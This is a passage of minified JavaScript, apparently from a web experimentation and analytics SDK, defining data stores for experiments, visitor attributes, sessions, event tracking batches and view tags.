i=e(3062),r=e(9326),o=e(2384);n.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ln),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Un)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ln:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Un:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},4291:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn),this.on(r.SET_INTEGRATION_SETTINGS,this.Vn)},vn:function(n){i.isEmpty(n.data.integrationSettings)||(i.each(n.data.integrationSettings,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())},Vn:function(n){var t=this.W[n.id];t?i.extend(t,n):this.W[n.id]=n},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(n){return i.cloneDeep(this.W[n])},getReference:function(n){return this.W[n]}}},2236:function(n,t,e){var i=e(3062),r=e(9326),o=e(8906),a="*";n.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.Fn),this.on(r.RECORD_LAYER_DECISION,this.Gn),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.Bn)},getLayerState:function(n,t){if(this.W[n]){var e=this.W[n];if(i.keys(e).length>1&&!t)throw new Error("View Id must be specified when more than one layerState for layer.");return t?i.cloneDeep(i.find(e,{pageId:t})):i.cloneDeep(e[a])}},getLayerStates:function(n){var t=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(n)||e.namespace===n)&&t.push(i.cloneDeep(e))}));return t},getLayerStatesForAnalytics:function(){var n=[];for(var t in this.W)i.forEach(this.W[t],(function(t){n.push(i.pick(t,["layerId","decision","decisionEventId"]))}));return n},Fn:function(n){n.merge||(this.W={}),i.each(n.layerStates,i.bind((function(n){var t=n.layerId;n.pageId||(n.pageId=n.viewId);var e=n.pageId||a,r=this.W[t];if(i.isUndefined(r))this.W[t]={},this.W[t][e]=n;else{var o=r[e];(!o||n.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[t][e]=n)}}),this)),this.emitChange()},Gn:function(n){var t={layerId:n.layerId,revision:n.revision,namespace:n.namespace,pageId:n.pageId,decisionTicket:n.decisionTicket,decision:n.decision,decisionActivationId:n.activationId,decisionTimestamp:n.timestamp,decisionEventId:null},e=this.W[n.layerId]||{};n.pageId?(delete e[a],e[n.pageId]=t):(e={})[a]=t,this.W[n.layerId]=e,this.emitChange()},Bn:function(n){var t=n.layerId,e=n.pageId||a;this.W[t]?this.W[t][e]?(this.W[t][e].decisionEventId=n.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",t)}}},4039:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037),a=e(2500);n.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){if(!i.isEmpty(n.data.layers)){var t=this;i.each(n.data.layers,(function(n){i.each(n.experiments,(function(e){n.pageIds||(n.pageIds=n.viewIds),e.campaignName||a.isSingleExperimentPolicy(n.policy)?a.isSingleExperimentPolicy(n.policy):e.campaignName=n.name,i.each(e.variations,(function(n){i.each(n.actions,(function(n){n.pageId||(n.pageId=n.viewId)})),t.W.variations[n.id]=n})),t.W.experiments[e.id]=e})),o.deepFreeze(n),t.W.layers[n.id]=n})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(n){return o.safeReference(i.filter(this.W.layers,(function(t){return i.some(n,i.partial(i.includes,t.pageIds))})))},get:function(n){return o.safeReference(this.W.layers[n])},getLayerByExperimentId:function(n){var t=i.find(this.W.layers,(function(t){return i.find(t.experiments,{id:n})}));return o.safeReference(t)},getExperimentByVariationId:function(n){var t;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:n})&&(t=e),t})),t})),o.safeReference(t)}}},7947:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.zn)},getLogs:function(){return this.W.logs},zn:function(n){this.W.logs.push(n),this.emitChange()},Z:function(){return this.W.logs.slice()}}},1048:function(n,t,e){var i=e(9326),r=e(3037);n.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.jn),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.qn)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},jn:function(n){r.deepFreeze(n),this.W.data=n,this.W.hasTracked=!1,this.emitChange()},qn:function(){this.W.hasTracked=!0}}},5324:function(n,t,e){var i=e(3062),r=e(9326),o=e(7478);n.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Hn),this.on(r.REMOVE_PENDING_EVENT,this.Yn),this.on(r.LOAD_PENDING_EVENTS,this.$n)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Hn:function(n){i.keys(this.W).length>=1e3&&this.Kn();var t=n.id,e=n.retryCount;this.W[t]&&this.W[t].retryCount===e||(this.W[t]={id:t,timeStamp:n.timeStamp,data:n.data,retryCount:e},this.emitChange())},Yn:function(n){delete this.W[n.id],this.emitChange()},$n:function(n){this.W=n.events,this.Kn(),this.emitChange()},Kn:function(){for(var n=i.sortBy(this.W,"timeStamp"),t=0;t<=n.length-1e3;t++)delete this.W[n[t].id];this.emitChange()}}},3333:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.jn)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},jn:function(n){this.isExpectingRedirect()||(this.W.layerId=n.layerId,this.emitChange())}}},5231:function(n,t,e){var i=e(3062),r=e(9326),o=e(7798);n.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Wn)},Wn:function(n){i.isUndefined(this.W[o.PerformanceData.performance_marks][n.name])&&(this.W[o.PerformanceData.performance_marks][n.name]=[]),this.W[o.PerformanceData.performance_marks][n.name].push(n.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(n){return i.map(n,(function(n){return[n.startTime,n.duration]}))}))},getDurationsFor:function(n){return i.reduce(n,i.bind((function(n,t){var e=this.W[o.PerformanceData.performance_marks][t];return e&&(n[t]=Math.round(i.reduce(e,(function(n,t){return n+t.duration}),0))),n}),this),{})}}},7713:function(n,t,e){var i=e(3062),r=e(9326),o=e(7798),a=e(8906);n.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Xn)},Xn:function(n){var t=n.type,e=n.name,i=n.plugin;if(!t||!e)throw new Error("Missing information needed to register plugins: "+t+":"+e);if(!this.W[t])throw new Error("Invalid plugin type specified: "+t);this.W[t][e]=i,a.debug("Plugin Store: Registering Plugin :",n)},getAllPlugins:function(n){if(!n)return this.W;if(this.W[n])return this.W[n];throw new Error("Invalid plugin type: "+n)},getPlugin:function(n,t){if(!t||!n)throw new Error("Missing plugin parameters");return this.getAllPlugins(n)[t]||null}}},7129:function(n,t,e){var i=e(3062),r=e(9326),o=e(8673);n.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.Jn)},getPendingAttributeValue:function(n){return n=i.isArray(n)?n.concat("pending"):[n,"pending"],o.getFieldValue(this.W,n)},Jn:function(n){o.setFieldValue(this.W,n.key,{pending:n.pending}),this.emitChange()}}},8477:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.Qn),this.on(r.RECORD_API_USAGE,this.Zn),this.on(r.INITIALIZE_CHANGE_METRICS,this.nt),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.tt),this.on(r.RECORD_AUDIENCE_USAGE,this.et),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.it),this.on(r.RECORD_CHANGE_OVERHEATED,this.rt),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.ot),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ut),this.on(r.RECORD_INTEGRATION_USAGE,this.ct),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.st),this.on(r.RECORD_LAYER_POLICY_USAGE,this.ft),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.dt),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.vt),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.ht),this.on(r.RECORD_VISITOR_ID_ERROR,this._t),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wt)},Qn:function(n){i.merge(this.W,n),this.emitChange()},Zn:function(n){this.W.apis[n.methodName]||(this.W.apis[n.methodName]=0),this.W.apis[n.methodName]++,this.emitChange()},nt:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},it:function(n){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),n.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=n.changeMacrotaskRate),this.emitChange()},rt:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ut:function(n){this.W.DOMObservation[n.counterName]||(this.W.DOMObservation[n.counterName]=0),this.W.DOMObservation[n.counterName]++,this.emitChange()},yt:function(n,t,e){i.isUndefined(this.W.featuresNeeded[n])&&(this.W.featuresNeeded[n]={});var r=this.W.featuresNeeded[n];i.each(t,(function(n){r[n]||(r[n]={}),r[n][e]||(r[n][e]=!0)}))},ct:function(n){this.yt("integrations",n.integrations,n.layerId)},ot:function(n){this.yt("changeTypes",n.changeTypes,n.layerId)},tt:function(n){this.yt("activationTypes",[n.activationType],n.entityId),this.emitChange()},dt:function(n){this.yt("viewFeatures",n.featuresUsed,n.entityId),this.emitChange()},st:function(n){this.yt("layerFeatures",[n.feature],n.entityId),this.emitChange()},ft:function(n){this.yt("policy",[n.policy],n.layerId),this.emitChange()},et:function(n){this.yt("audiences",n.audienceTypes,n.layerId),this.emitChange()},vt:function(n){this.W.data.extras.viewsInitiallyActivatedCount=n.viewsInitiallyActivatedCount,this.emitChange()},ht:function(n){this.yt("visitorIdLocatorType",[n.visitorIdLocatorType],n.entityId),this.emitChange()},_t:function(n){this.W.data.extras.errorCustomVisitorId=n.isError,this.emitChange()},wt:function(n){this.yt("stickyBucketing",[n.feature],n.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var n=this.W.featuresNeeded,t={};return i.forOwn(n,(function(n,e){var r=i.keys(n);i.isEmpty(r)||(t[e]={}),i.forEach(r,(function(r){t[e][r]=i.keys(n[r]).length}))})),t}}},2086:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bt)},bt:function(n){if(!n.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=n.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(n){if(!n)throw new Error("Missing name parameter");return this.W.natives[n]||null},isInitialized:function(){return this.W.initialized}}},2957:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1879);n.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.Et),this.on(r.LOAD_SESSION_STATE,this.It)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},It:function(n){this.W.sessionId=n.sessionId,this.W.lastSessionTimestamp=n.lastSessionTimestamp,this.emitChange()},Et:function(){var n=o.now(),t=this.W.lastSessionTimestamp;(!this.W.sessionId||n-t>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=n,this.emitChange()}}},3312:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.At(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tt),this.on(r.REGISTER_PREVIOUS_BATCH,this.St),this.on(r.REGISTER_TRACKER_VISITOR,this.kt),this.on(r.REGISTER_TRACKER_EVENT,this.Rt),this.on(r.REGISTER_TRACKER_DECISION,this.Nt),this.on(r.RESET_TRACKER_EVENTS,this.Ct),this.on(r.RESET_TRACKER_STORE,this.At),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dt),this.on(r.SET_TRACKER_POLLING,this.Ot),this.on(r.SET_TRACKER_BATCHING,this.xt),this.on(r.SET_TRACKER_USE_BEACON,this.Mt),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pt),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Lt),this.on(r.SET_TRACKER_DIRTY,this.Ut),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vt)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Lt:function(n){i.isEmpty(this.W.data)||i.isEmpty(n.data)||(this.Tt(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=n.data||{},this.W.decisions=n.decisions||[],this.W.decisionEvents=n.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(n.previousBatches)?this.W.previousBatches=n.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(n.previousBatches),this.emitChange()},Ut:function(n){this.W.isDirty=n,this.emitChange()},Rt:function(n){var t=this.Ft();(i.isEmpty(t.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Gt(),this.Bt().events.push(n.event),this.W.decisions=n.decisions,this.Ut(!0)},Nt:function(n){this.W.decisionEvents.push(n.decisionEvent),this.W.decisions=n.decisions,this.Ut(!0)},kt:function(n){i.isEmpty(this.W.data)?this.W.data=n.data:this.Tt(),this.W.data.visitors.push(n.visitor),this.W.decisions=n.decisions,this.W.decisionEvents=[],this.Ut(!0)},St:function(n){this.W.previousBatches.push(n),this.Ut(!0)},At:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Ct:function(){var n=this.Ft();this.W.data.visitors=[n],n.snapshots=[],this.Ut(!0)},Dt:function(){this.W.previousBatches=[],this.Ut(!0)},Ot:function(n){this.W.polling=n,this.emitChange()},xt:function(n){this.W.shouldBatch=n,this.emitChange()},Mt:function(n){this.W.shouldUseBeacon=n,this.emitChange()},Pt:function(n){this.W.canSend=n,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},zt:function(){return this.W.decisionEvents.slice()},jt:function(){this.W.decisionEvents=[]},qt:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},Bt:function(){return i.last(this.Ft().snapshots)},Ft:function(){return i.last(this.W.data.visitors)},Gt:function(){var n=this.zt();this.Ft().snapshots.push({decisions:this.qt(),events:n}),this.jt(),this.Ut(!0)},Tt:function(){this.W.decisionEvents.length>0&&this.Gt()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(n){return n.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vt:function(n){var t=this.Ft();t&&(t.attributes=n.attributes)}}},8430:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.vn)},vn:function(n){i.isEmpty(this.W)&&(this.W=n.data)},get:function(){return i.cloneDeep(this.W)}}},8824:function(n,t,e){var i=e(3062),r=e(9326),o=e(8906),a={globalTags:{},viewStates:{},shouldBatch:!1};n.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Ht),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yt),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$t),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kt),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wt),this.on(r.SET_GLOBAL_TAGS,this.Xt),this.on(r.RESET_VIEW_STATES,this.Jt),this.on(r.SET_VIEW_BATCHING,this.xt)},getAll:function(){var n={};for(var t in this.W.viewStates)n[t]=this.getViewState(t);return n},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(e),n}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(n){var t=i.cloneDeep(this.W.viewStates[n]),e=this.W.globalTags;return t.metadata=i.extend({},t.parsedMetadata,e,t.userSuppliedMetadata),t},getActiveViewTags:function(){var n=this.getActiveViewStates(),t=i.map(n,(function(n){return n.metadata})),e=[{}].concat(t);return i.extend.apply(i,e)},getActivationEventId:function(n){return this.W.viewStates[n]?this.W.viewStates[n].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(this.getViewState(e)),n}),this),[])},isViewActive:function(n){var t=this.W.viewStates[n];return t||o.warn("No Page registered with id",n),!!t.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jt:function(){this.W.viewStates={},this.emitChange()},Ht:function(n){var t=n.forceClean||!1;i.each(n.views,i.bind((function(n){var e=n.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(n.isActive)&&!t?n.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yt:function(n){var t=n.view.id;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);this.W.viewStates[t].isActive=n.isActive,n.isActive?this.W.viewStates[t].activatedTimestamp=n.timestamp:(this.W.viewStates[t].parsedMetadata={},this.W.viewStates[t].userSuppliedMetadata={}),this.emitChange()},$t:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].parsedMetadata,n.metadata),this.emitChange()},Kt:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].userSuppliedMetadata,n.metadata),this.emitChange()},Wt:function(n){var t=n.pageId;this.W.viewStates[t]&&(this.W.viewStates[t].activationEventId=n.eventData.eventId,this.emitChange())},Xt:function(n){i.extend(this.W.globalTags,n),this.emitChange()},xt:function(n){this.W.shouldBatch=n,this.emitChange()}}},4259:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(n){return o.safeReference(this.W.views[n])},getByApiName:function(n){return o.safeReference(this.W.apiNamesToViews[n])},apiNameToId:function(n){var t=this.W.apiNamesToViews[n];if(t)return t.id},idToApiName:function(n){var t=this.W.views[n];if(t)return t.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(n){return i.filter(this.W.views,{activationType:n})},vn:function(n){i.isEmpty(n.data.views)||(i.each(n.data.views,i.bind((function(n){o.deepFreeze(n),this.W.views[n.id]=n,this.W.apiNamesToViews[n.apiName]=n}),this)),this.emitChange())}}},5283:function(n,t,e){var i=e(3062),r=e(9326),o=e(8673);n.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qt),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zt),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.ne)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(n){var t=this.W.profile;return i.cloneDeep(o.getFieldValue(t,n))},getAttributeMetadata:function(n){return i.cloneDeep(this.W.metadata[n])},getVisitorIdFromAPI:function(){return this.W.visitorId},ne:function(n){this.W.profile=n.profile,this.W.metadata=n.metadata,this.emitChange()},Zt:function(n){i.each(n.attributes,i.bind((function(n){var t=n.key;o.setFieldValue(this.W.profile,t,n.value),n.metadata&&i.forOwn(n.metadata,i.bind((function(n,e){o.setFieldValue(this.W.metadata,t.concat(e),n)}),this))}),this)),this.emitChange()},Qt:function(n){this.W.visitorId=n,this.emitChange()}}},4580:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.te)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(n){return!!n.rule_json}))},getVisitorAttribute:function(n){var t=i.values(this.W);if(n.datasourceId&&(t=i.filter(t,{dcp_datasource_id:String(n.datasourceId)})),n.attributeName&&n.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(n.attributeId){var e=this.W[n.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+n.attributeId);return e}if(n.attributeName){var r=i.filter(t,{name:n.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+n.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+n.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},te:function(n){i.isEmpty(n.data.visitorAttributes)||(i.each(n.data.visitorAttributes,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())}}},5322:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i=e(3062),r=e(9326),o=e(7478);n.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(n){this.W.odpSegments=n,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},ce:function(n){var t=this.W.contextualMabMap[n.layerId]||{};i.isEqual(t[n.experimentId],n.variationData)||(t[n.experimentId]=n.variationData,this.W.contextualMabMap[n.layerId]=t,this.emitChange())},se:function(n){var t=this.W.contextualMabMap;i.forEach(n.contextualMabMap,(function(n,e){t[e]||(t[e]={}),i.forEach(n,(function(n,i){t[e][i]||(t[e][i]=n)}))})),this.W.contextualMabMap=t,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(n){var t=this.W.variationIdMap[n.layerId]||{};t[n.experimentId]!==n.variationId&&(t[n.experimentId]=n.variationId,this.W.variationIdMap[n.layerId]=t,this.emitChange())},oe:function(n){var t=this.getVariationIdMap(),e=n.variationIdMap;i.each(t||{},(function(n,t){e[t]?i.assign(e[t],n):e[t]=n})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(n){return this.W.preferredLayerMap[n]},ae:function(n){this.W.preferredLayerMap[n.groupId]!==n.layerId&&(this.W.preferredLayerMap[n.groupId]=n.layerId,this.emitChange())},ue:function(n){var t=this.getPreferredLayerMap(),e=n.preferredLayerMap;i.assign(e,t),this.W.preferredLayerMap=e,this.emitChange()}}},1011:function(n,t,e){e(3062);var i=e(9326);e(217).J;n.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.vn),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},vn:function(n){this.W.events=n,this.emitChange()},le:function(n){this.W.foreignEvents[n.key]=n.value},de:function(n){this.W.foreignEventQueues[n.key]=n.value}}},4703:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.ve)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},ve:function(n){this.W[n.key]=n.value}}},4603:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.vn),this.on(r.DATA_LOADED,this.he)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},vn:function(n){i.extend(this.W,n),this.emitChange()},he:function(n){i.isEmpty(n.data.visitorIdLocator)||(this.W.visitorIdLocator=n.data.visitorIdLocator,this.emitChange())}}},6149:function(n,t,e){var i=e(3062),r=e(8906),o=e(9326);n.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(n){return this.W.messages[n-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(n){this.W.defaultFrame=n},ge:function(n){this.W.frames.push(n)},me:function(n){for(this.W.messages[n.messageId-this.getOffset()]=n.message;this.W.messages.length>1e3;){var t=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+t.data.id)}},_e:function(n){this.W.subscribers.push(n.subscriber)},we:function(n){this.W.canonicalOrigins=n.canonicalOrigins},ye:function(n){this.W.disabled=n.disabled}}},1120:function(n,t){t.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},t.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},t.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},8632:function(n,t,e){var i=e(4728).v;t.Error=i("TagError")},5074:function(n,t,e){var i=e(7798).PluginTypes,r=e(8223).get("stores/plugins");t.getTagValue=function(n){var e=r.getPlugin(i.viewTagLocators,n.locatorType);if(!e)throw new t.Error("No locator registered for tag locatorType: "+n.locatorType);return e(n)},t.enums=e(1120),t.Error=e(8632).Error},8170:function(n,t,e){var i=e(1120),r=e(8632).Error;function o(n,t,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+t+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=n.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var c=r[1],s=r[2].replace(new RegExp("\\"+t,"g"),"");return Number(c+s+(u?"."+u:""))}function a(n){var t=o(n=String(n),",",".");return isNaN(t)&&(t=o(n,".",",")),t}n.exports=function(n,t){var e;switch(n){case i.valueType.STRING:return t?String(t):"";case i.valueType.NUMBER:if(e=a(t),isNaN(e))throw new r('"'+t+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(t).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+t+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+n)}},2418:function(n,t,e){var 